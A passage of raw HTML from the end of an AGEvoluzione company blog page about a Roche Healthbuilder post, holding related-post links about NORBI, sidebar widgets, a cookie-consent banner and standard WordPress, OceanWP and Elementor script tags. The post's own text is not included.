href=https://www.agevoluzione.com/en/norbi-voice-we-give-voice-to-norbi/ rel=next><span
class=title><i
class=" fas fa-long-arrow-alt-right" aria-hidden=true role=img></i> Next Post</span><span
class=post-title>NORBI Voice: we give voice to NORBI</span></a></div></div></nav><section
id=related-posts class=clr><h3 class="theme-heading related-posts-title">
<span
class=text>You Might Also Like</span></h3><div
class="oceanwp-row clr"><article
class="related-post clr col span_1_of_3 col-1 post-5088 post type-post status-publish format-standard has-post-thumbnail hentry category-news entry has-media"><figure
class="related-post-media clr"><a
href=https://www.agevoluzione.com/en/norbi-at-mobile-world-congress-of-barcellona/ class=related-thumb><img
width=300 height=208 src=https://www.agevoluzione.com/wp-content/uploads/2021/08/norbi-agevoluzione-iot-caregiver-mobile-world-congress-barcellona-futuro-innovazione-5-300x208.jpg class="attachment-medium size-medium wp-post-image" alt="Read more about the article NORBI at Mobile World Congress of Barcellona" itemprop=image decoding=async srcset="https://www.agevoluzione.com/wp-content/uploads/2021/08/norbi-agevoluzione-iot-caregiver-mobile-world-congress-barcellona-futuro-innovazione-5-300x208.jpg 300w, https://www.agevoluzione.com/wp-content/uploads/2021/08/norbi-agevoluzione-iot-caregiver-mobile-world-congress-barcellona-futuro-innovazione-5-600x417.jpg 600w, https://www.agevoluzione.com/wp-content/uploads/2021/08/norbi-agevoluzione-iot-caregiver-mobile-world-congress-barcellona-futuro-innovazione-5.jpg 700w" sizes="(max-width: 300px) 100vw, 300px">		</a></figure><h3 class="related-post-title">
<a
href=https://www.agevoluzione.com/en/norbi-at-mobile-world-congress-of-barcellona/ rel=bookmark>NORBI at Mobile World Congress of Barcellona</a></h3>
<time
class=published datetime=2021-08-18T11:58:57+02:00><i
class=" icon-clock" aria-hidden=true role=img></i>18 August 2021</time></article><article
class="related-post clr col span_1_of_3 col-2 post-5056 post type-post status-publish format-standard has-post-thumbnail hentry category-news entry has-media"><figure
class="related-post-media clr"><a
href=https://www.agevoluzione.com/en/agevoluzione-and-mobiix-technology-partners/ class=related-thumb><img
width=300 height=208 src=https://www.agevoluzione.com/wp-content/uploads/2021/08/mobiix-300x208.jpg class="attachment-medium size-medium wp-post-image" alt="Read more about the article AGEvoluzione and Mobiix Technology Partners" itemprop=image decoding=async srcset="https://www.agevoluzione.com/wp-content/uploads/2021/08/mobiix-300x208.jpg 300w, https://www.agevoluzione.com/wp-content/uploads/2021/08/mobiix-600x417.jpg 600w, https://www.agevoluzione.com/wp-content/uploads/2021/08/mobiix.jpg 700w" sizes="(max-width: 300px) 100vw, 300px">		</a></figure><h3 class="related-post-title">
<a
href=https://www.agevoluzione.com/en/agevoluzione-and-mobiix-technology-partners/ rel=bookmark>AGEvoluzione and Mobiix Technology Partners</a></h3>
<time
class=published datetime=2021-08-18T10:38:33+02:00><i
class=" icon-clock" aria-hidden=true role=img></i>18 August 2021</time></article><article
class="related-post clr col span_1_of_3 col-3 post-5042 post type-post status-publish format-standard has-post-thumbnail hentry category-news entry has-media"><figure
class="related-post-media clr"><a
href=https://www.agevoluzione.com/en/ministry-of-economic-development-facilities-for-rd-projects/ class=related-thumb><img
width=300 height=208 src=https://www.agevoluzione.com/wp-content/uploads/2017/02/future-technology-300x208.jpg class="attachment-medium size-medium wp-post-image" alt="Read more about the article Ministry of Economic Development: facilities for R&#038;D projects" itemprop=image decoding=async srcset="https://www.agevoluzione.com/wp-content/uploads/2017/02/future-technology-300x208.jpg 300w, https://www.agevoluzione.com/wp-content/uploads/2017/02/future-technology-600x417.jpg 600w, https://www.agevoluzione.com/wp-content/uploads/2017/02/future-technology.jpg 700w" sizes="(max-width: 300px) 100vw, 300px">		</a></figure><h3 class="related-post-title">
<a
href=https://www.agevoluzione.com/en/ministry-of-economic-development-facilities-for-rd-projects/ rel=bookmark>Ministry of Economic Development: facilities for R&#038;D projects</a></h3>
<time
class=published datetime=2021-08-18T10:06:46+02:00><i
class=" icon-clock" aria-hidden=true role=img></i>18 August 2021</time></article></div></section></article></div></div><aside
id=right-sidebar class="sidebar-container widget-area sidebar-primary" itemscope=itemscope itemtype=https://schema.org/WPSideBar role=complementary aria-label="Primary Sidebar"><div
id=right-sidebar-inner class=clr><div
id=block-8 class="sidebar-box widget_block widget_search clr"><form
role=search method=get action=https://www.agevoluzione.com/en/ class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label
class="wp-block-search__label screen-reader-text" for=wp-block-search__input-2 >Search</label><div
class=wp-block-search__inside-wrapper ><input
class=wp-block-search__input id=wp-block-search__input-2 placeholder value type=search name=s required><button
aria-label=Search class="wp-block-search__button wp-element-button" type=submit >Search</button></div></form></div><div
id=ocean_social-1 class="sidebar-box widget-oceanwp-social social-widget clr"><h4 class="widget-title">Follow Us</h4><ul
class="oceanwp-social-icons no-transition style-light">
<li
class=oceanwp-linkedin><a
href=https://www.linkedin.com/company/agevoluzione aria-label=LinkedIn  target=_blank rel="noopener noreferrer"><i
class=" fab fa-linkedin" aria-hidden=true role=img></i></a><span
class=screen-reader-text>Opens in a new tab</span></li><li
class=oceanwp-twitter><a
href=https://twitter.com/AGEvoluzione aria-label=X  target=_blank rel="noopener noreferrer"><i
class=" fab fa-twitter" aria-hidden=true role=img></i></a><span
class=screen-reader-text>Opens in a new tab</span></li><li
class=oceanwp-facebook><a
href=https://www.facebook.com/AGEvoluzione aria-label=Facebook  target=_blank rel="noopener noreferrer"><i
class=" fab fa-facebook" aria-hidden=true role=img></i></a><span
class=screen-reader-text>Opens in a new tab</span></li><li
class=oceanwp-instagram><a
href="https://www.instagram.com/agevoluzione/?igshid=b8fz6av8zxdj" aria-label=Instagram  target=_blank rel="noopener noreferrer"><i
class=" fab fa-instagram" aria-hidden=true role=img></i></a><span
class=screen-reader-text>Opens in a new tab</span></li></ul></div><div
id=ocean_recent_posts-1 class="sidebar-box widget-oceanwp-recent-posts recent-posts-widget clr"><h4 class="widget-title">Recent Posts</h4><ul
class="oceanwp-recent-posts clr">
<li
class=clr><a
href=https://www.agevoluzione.com/en/jack-ma/ title="Jack Ma" class=recent-posts-thumbnail>
<img
width=150 height=150 src=https://www.agevoluzione.com/wp-content/uploads/2022/04/Jack-Ma-150x150.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Jack Ma" itemprop=image decoding=async srcset="https://www.agevoluzione.com/wp-content/uploads/2022/04/Jack-Ma-150x150.jpg 150w, https://www.agevoluzione.com/wp-content/uploads/2022/04/Jack-Ma-300x300.jpg 300w, https://www.agevoluzione.com/wp-content/uploads/2022/04/Jack-Ma-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px">
<span
class=overlay></span>
</a><div
class="recent-posts-details clr"><div
class="recent-posts-details-inner clr"><a
href=https://www.agevoluzione.com/en/jack-ma/ class=recent-posts-title>Jack Ma</a><div
class="recent-posts-info clr"><div
class=recent-posts-date>12 April 2022<span
class=sep>/</span></div><div
class=recent-posts-comments><a
href=https://www.agevoluzione.com/en/jack-ma/#respond>0 Comments</a></div></div></div></div></li>
<li
class=clr><a
href=https://www.agevoluzione.com/en/internet-of-things-eco-friendly/ title="Internet of Things &#038; Eco-friendly" class=recent-posts-thumbnail>
<img
width=150 height=150 src=https://www.agevoluzione.com/wp-content/uploads/2022/04/ecofr-150x150.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Internet of Things &#038; Eco-friendly" itemprop=image decoding=async srcset="https://www.agevoluzione.com/wp-content/uploads/2022/04/ecofr-150x150.jpg 150w, https://www.agevoluzione.com/wp-content/uploads/2022/04/ecofr-300x300.jpg 300w, https://www.agevoluzione.com/wp-content/uploads/2022/04/ecofr-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px">
<span
class=overlay></span>
</a><div
class="recent-posts-details clr"><div
class="recent-posts-details-inner clr"><a
href=https://www.agevoluzione.com/en/internet-of-things-eco-friendly/ class=recent-posts-title>Internet of Things &#038; Eco-friendly</a><div
class="recent-posts-info clr"><div
class=recent-posts-date>12 April 2022<span
class=sep>/</span></div><div
class=recent-posts-comments><a
href=https://www.agevoluzione.com/en/internet-of-things-eco-friendly/#respond>0 Comments</a></div></div></div></div></li>
<li
class=clr><a
href=https://www.agevoluzione.com/en/industry-4-0/ title="Industry 4.0" class=recent-posts-thumbnail>
<img
width=150 height=150 src=https://www.agevoluzione.com/wp-content/uploads/2022/02/ondustry4-0-150x150.png class="attachment-thumbnail size-thumbnail wp-post-image" alt="Industry 4.0" itemprop=image decoding=async srcset="https://www.agevoluzione.com/wp-content/uploads/2022/02/ondustry4-0-150x150.png 150w, https://www.agevoluzione.com/wp-content/uploads/2022/02/ondustry4-0-300x300.png 300w, https://www.agevoluzione.com/wp-content/uploads/2022/02/ondustry4-0-100x100.png 100w" sizes="(max-width: 150px) 100vw, 150px">
<span
class=overlay></span>
</a><div
class="recent-posts-details clr"><div
class="recent-posts-details-inner clr"><a
href=https://www.agevoluzione.com/en/industry-4-0/ class=recent-posts-title>Industry 4.0</a><div
class="recent-posts-info clr"><div
class=recent-posts-date>9 February 2022<span
class=sep>/</span></div><div
class=recent-posts-comments><a
href=https://www.agevoluzione.com/en/industry-4-0/#respond>0 Comments</a></div></div></div></div></li></ul></div><div
id=calendar-1 class="sidebar-box widget_calendar clr"><h4 class="widget-title">Calendar</h4><div
id=calendar_wrap class=calendar_wrap><table
id=wp-calendar class=wp-calendar-table><caption>January 2026</caption><thead><tr><th
scope=col aria-label=Monday>M</th><th
scope=col aria-label=Tuesday>T</th><th
scope=col aria-label=Wednesday>W</th><th
scope=col aria-label=Thursday>T</th><th
scope=col aria-label=Friday>F</th><th
scope=col aria-label=Saturday>S</th><th
scope=col aria-label=Sunday>S</th></tr></thead><tbody><tr><td
colspan=3 class=pad>&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td></tr><tr><td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td></tr><tr><td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td></tr><tr><td>19</td><td
id=today>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td></tr><tr><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td><td
class=pad colspan=1>&nbsp;</td></tr></tbody></table><nav
aria-label="Previous and next months" class=wp-calendar-nav>
<span
class=wp-calendar-nav-prev><a
href=https://www.agevoluzione.com/en/2022/10/ >&laquo; Oct</a></span>
<span
class=pad>&nbsp;</span>
<span
class=wp-calendar-nav-next>&nbsp;</span></nav></div></div><div
id=block-9 class="sidebar-box widget_block widget_text clr"><p></p></div></div></aside></div></main><div
id=footer-callout-wrap class=clr><div
id=footer-callout class="container clr"><div
id=footer-callout-left class="footer-callout-content clr full-width"></div></div></div><footer
id=footer class=site-footer itemscope=itemscope itemtype=https://schema.org/WPFooter role=contentinfo><div
id=footer-inner class=clr><div
id=footer-widgets class="oceanwp-row clr"><div
class=footer-widgets-inner><div
class="footer-box span_1_of_4 col col-1"></div><div
class="footer-box span_1_of_4 col col-2"></div><div
class="footer-box span_1_of_4 col col-3 "></div><div
class="footer-box span_1_of_4 col col-4"></div></div></div></div></footer></div></div><a
aria-label="Scroll to the top of the page" href=# id=scroll-top class=scroll-top-right><i
class=" fa fa-angle-up" aria-hidden=true role=img></i></a> <script>window.RS_MODULES=window.RS_MODULES||{};window.RS_MODULES.modules=window.RS_MODULES.modules||{};window.RS_MODULES.waiting=window.RS_MODULES.waiting||[];window.RS_MODULES.defered=false;window.RS_MODULES.moduleWaiting=window.RS_MODULES.moduleWaiting||{};window.RS_MODULES.type='compiled';</script> <script type=speculationrules>{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/en/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oceanwp/*","/en/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div
id=cookie-law-info-bar data-nosnippet=true><span><div
class="cli-bar-container cli-style-v2"><div
class=cli-bar-message>Utilizziamo i cookie sul nostro sito Web per offrirti l'esperienza più pertinente ricordando le tue preferenze e ripetendo le visite. Cliccando “Accetta” acconsenti all'uso di TUTTI i cookie.</div><div
class=cli-bar-btn_container><a
role=button class=cli_settings_button style="margin:0px 10px 0px 5px">Cookie settings</a><a
role=button data-cli_action=accept id=cookie_action_close_header class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">ACCEPT</a></div></div></span></div><div
id=cookie-law-info-again data-nosnippet=true><span
id=cookie_hdr_showagain>Manage consent</span></div><div
class=cli-modal data-nosnippet=true id=cliSettingsPopup tabindex=-1 role=dialog aria-labelledby=cliSettingsPopup aria-hidden=true><div
class=cli-modal-dialog role=document><div
class="cli-modal-content cli-bar-popup">
<button
type=button class=cli-modal-close id=cliModalClose>
<svg
class viewBox="0 0 24 24"><path
d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path
d="M0 0h24v24h-24z" fill=none></path></svg>
<span
class=wt-cli-sr-only>Close</span>
</button><div
class=cli-modal-body><div
class="cli-container-fluid cli-tab-container"><div
class=cli-row><div
class="cli-col-12 cli-align-items-stretch cli-px-0"><div
class=cli-privacy-overview><h4>Privacy Overview</h4><div
class=cli-privacy-content><div
class=cli-privacy-content-text>This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div></div>
<a
class=cli-privacy-readmore aria-label="Show more" role=button data-readmore-text="Show more" data-readless-text="Show less"></a></div></div><div
class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container"></div></div></div></div><div
class=cli-modal-footer><div
class="wt-cli-element cli-container-fluid cli-tab-container"><div
class=cli-row><div
class="cli-col-12 cli-align-items-stretch cli-px-0"><div
class="cli-tab-footer wt-cli-privacy-overview-actions">
<a
id=wt-cli-privacy-save-btn role=button tabindex=0 data-cli-action=accept class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a></div></div></div></div></div></div></div></div><div
class="cli-modal-backdrop cli-fade cli-settings-overlay"></div><div
class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div><div
id=side-panel-wrap class=clr><div
id=side-panel-inner class=clr><a
href=# class=close-panel><i
class=" icon-close" aria-hidden=true role=img></i><span
class=close-panel-text>Close Panel</span></a><div
id=side-panel-content class=clr><div
class="sidebar-box widget_block widget_search clr"><form
role=search method=get action=https://www.agevoluzione.com/en/ class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label
class="wp-block-search__label screen-reader-text" for=wp-block-search__input-3 >Search</label><div
class=wp-block-search__inside-wrapper ><input
class=wp-block-search__input id=wp-block-search__input-3 placeholder value type=search name=s required><button
aria-label=Search class="wp-block-search__button wp-element-button" type=submit >Search</button></div></form></div><div
class="sidebar-box widget_nav_menu clr"><h5 class="panel-widget-title">Living Stone Projects</h5><div
class=menu-side-livingstoneprojects-en-container><ul
id=menu-side-livingstoneprojects-en class=menu><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5336"><a
href=https://www.agevoluzione.com/en/living-stone-projects/ >Metaproject</a></li></ul></div></div><div
class="sidebar-box widget_block clr"><hr
class="wp-block-separator is-style-wide"></div><div
class="sidebar-box widget_nav_menu clr"><div
class=menu-side-servizi-en-container><ul
id=menu-side-servizi-en class=menu><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5354"><a
href=https://www.agevoluzione.com/en/servizi/ >Service</a><ul
class=sub-menu>
<li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5357"><a
href=https://www.agevoluzione.com/en/servizi/hardware-firmware/ >Hardware &#038; Firmware</a></li>
<li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5358"><a
href=https://www.agevoluzione.com/en/servizi/software-development/ >Software Development</a></li>
<li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5356"><a
href=https://www.agevoluzione.com/en/servizi/cloud-web/ >Cloud &#038; Web</a></li>
<li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5355"><a
href=https://www.agevoluzione.com/en/servizi/courses-area/ >Courses Area</a></li></ul>
</li></ul></div></div><div
class="sidebar-box widget_block widget_calendar clr"><div
class=wp-block-calendar><table
id=wp-calendar class=wp-calendar-table><caption>January 2026</caption><thead><tr><th
scope=col aria-label=Monday>M</th><th
scope=col aria-label=Tuesday>T</th><th
scope=col aria-label=Wednesday>W</th><th
scope=col aria-label=Thursday>T</th><th
scope=col aria-label=Friday>F</th><th
scope=col aria-label=Saturday>S</th><th
scope=col aria-label=Sunday>S</th></tr></thead><tbody><tr><td
colspan=3 class=pad>&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td></tr><tr><td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td></tr><tr><td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td></tr><tr><td>19</td><td
id=today>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td></tr><tr><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td><td
class=pad colspan=1>&nbsp;</td></tr></tbody></table><nav
aria-label="Previous and next months" class=wp-calendar-nav>
<span
class=wp-calendar-nav-prev><a
href=https://www.agevoluzione.com/en/2022/10/ >&laquo; Oct</a></span>
<span
class=pad>&nbsp;</span>
<span
class=wp-calendar-nav-next>&nbsp;</span></nav></div></div></div></div></div> <script>const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded');}
lazyloadBackgroundObserver.unobserve(entry.target);}});},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground);});};const events=['DOMContentLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver);});</script> <script src="https://www.agevoluzione.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id=imagesloaded-js></script> <script id=oceanwp-main-js-extra>var oceanwpLocalize={"nonce":"8f99c6238b","isRTL":"","menuSearchStyle":"header_replace","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","ajax_url":"https://www.agevoluzione.com/wp-admin/admin-ajax.php","oe_mc_wpnonce":"46eeb61262","shareFacebook":"Share on Facebook","shareTwitter":"Tweet","sharePinterest":"Pin it","pswpDownload":"Download image","opWpNonce":"5790025787","stickyChoose":"auto","stickyStyle":"shrink","shrinkLogoHeight":"30","stickyEffect":"none","hasStickyTopBar":"","hasStickyMobile":""};</script> <script src="https://www.agevoluzione.com/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=3.5.3" id=oceanwp-main-js></script> <script src="https://www.agevoluzione.com/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=3.5.3" id=oceanwp-drop-down-mobile-menu-js></script> <script src="https://www.agevoluzione.com/wp-content/themes/oceanwp/assets/js/header-replace-search.min.js?ver=3.5.3" id=oceanwp-header-replace-search-js></script> <script src="https://www.agevoluzione.com/wp-content/themes/oceanwp/assets/js/equal-height-elements.min.js?ver=3.5.3" id=oceanwp-equal-height-elements-js></script> <script src="https://www.agevoluzione.com/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=3.5.3" id=ow-magnific-popup-js></script> <script src="https://www.agevoluzione.com/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=3.5.3" id=oceanwp-lightbox-js></script> <script src="https://www.agevoluzione.com/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=3.5.3" id=ow-flickity-js></script> <script src="https://www.agevoluzione.com/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=3.5.3" id=oceanwp-slider-js></script> <script src="https://www.agevoluzione.com/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=3.5.3" id=oceanwp-scroll-effect-js></script> <script src="https://www.agevoluzione.com/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=3.5.3" id=oceanwp-scroll-top-js></script> <script src="https://www.agevoluzione.com/wp-content/themes/oceanwp/assets/js/select.min.js?ver=3.5.3" id=oceanwp-select-js></script> <script id=flickr-widget-script-js-extra>var flickrWidgetParams={"widgets":[]};</script> <script src="https://www.agevoluzione.com/wp-content/plugins/ocean-extra/includes/widgets/js/flickr.min.js?ver=6.9" id=flickr-widget-script-js></script> <script src="https://www.agevoluzione.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.5" id=elementor-webpack-runtime-js></script> <script src="https://www.agevoluzione.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.5" id=elementor-frontend-modules-js></script> <script src="https://www.agevoluzione.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id=jquery-ui-core-js></script> <script id=elementor-frontend-js-before>var elementorFrontendConfig={"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.agevoluzione.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.agevoluzione.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.agevoluzione.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"11a0381c33"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":5104,"title":"Good%20news%20from%20Roche%20Healthbuilder%20-%20Agevoluzione","excerpt":"","featuredImage":"https:\/\/www.agevoluzione.com\/wp-content\/uploads\/2021\/08\/DSC00347-1024x682-1.jpg"}};</script> <script src="https://www.agevoluzione.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.5" id=elementor-frontend-js></script> <script src="https://www.agevoluzione.com/wp-content/plugins/ocean-social-sharing/assets/js/social.js?ver=2.2.2" id=oss-social-share-script-js></script> <script src="https://www.agevoluzione.com/wp-content/plugins/ocean-portfolio/assets/vendors/PhotoSwipe/photoswipe.min.js?ver=2.3.2" id=op-photoswipe-js></script> <script src="https://www.agevoluzione.com/wp-content/plugins/ocean-portfolio/assets/vendors/PhotoSwipe/photoswipe-ui-default.min.js?ver=2.3.2" id=op-photoswipe-ui-default-js></script> <script src="https://www.agevoluzione.com/wp-content/themes/oceanwp/assets/js/vendors/isotope.pkgd.min.js?ver=3.0.6" id=ow-isotop-js></script> <script src="https://www.agevoluzione.com/wp-content/plugins/ocean-portfolio/assets/js/portfolio.min.js?ver=2.3.2" id=op-script-js></script> <script src="https://www.agevoluzione.com/wp-content/themes/oceanwp/assets/js/vendors/perfect-scrollbar.min.js?ver=3.5.3" id=ow-perfect-scrollbar-js></script> <script src=https://www.agevoluzione.com/wp-content/plugins/ocean-side-panel/assets/js/side-panel.min.js id=osp-script-js></script> <script src=https://www.agevoluzione.com/wp-content/plugins/ocean-sticky-header/assets/js/sticky-header.min.js id=osh-js-scripts-js></script> <script src="https://www.agevoluzione.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id=swiper-js></script> <script id=wp-emoji-settings type=application/json>{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.agevoluzione.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type=module>/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});</script> </body></html>